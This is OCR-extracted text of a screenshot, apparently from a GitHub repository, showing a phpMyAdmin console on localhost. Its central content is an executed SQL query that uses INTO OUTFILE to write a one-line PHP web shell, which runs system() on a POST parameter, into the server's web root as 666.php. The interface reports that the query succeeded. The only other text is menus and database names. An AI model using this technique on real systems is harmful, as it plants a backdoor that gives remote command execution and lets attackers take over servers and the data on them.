 phpMyAdmin
Recent Favorites
New
app
information_schema
mysql
performance_schema
Server: localhost
Databases SQL Status User accounts Export Import Settings More
Show query box
MySQL returned an empty result set (i.e. zero rows). (Query took 0.0008 seconds.)
select "<?php system($_POST[123]);?>" into outfile "/var/www/html/pma/666.php"
Profiling [Edit inline] [ Edit ] [ Explain SQL ] [ Create PHP c
Query results operations